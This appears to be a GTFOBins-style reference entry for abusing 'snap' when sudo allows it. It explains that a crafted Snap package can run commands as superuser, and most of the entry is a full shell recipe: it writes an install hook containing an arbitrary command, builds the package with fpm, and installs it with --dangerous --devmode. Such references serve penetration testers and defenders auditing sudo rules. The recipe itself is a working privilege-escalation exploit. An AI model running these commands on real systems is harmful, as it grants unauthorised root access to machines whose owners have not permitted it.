 .. / snap Star 4,839
Sudo
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
It runs commands using a specially crafted Snap package. Generate it with fpm and upload it to the target.
COMMAND=id
cd $(mktemp -d)
mkdir -p meta/hooks
printf '#!/bin/sh\n%s; false' "$COMMAND" >meta/hooks/install
chmod +x meta/hooks/install
fpm -n xxxx -s dir -t snap -a all meta
sudo snap install xxxx_1.0_all.snap --dangerous --devmode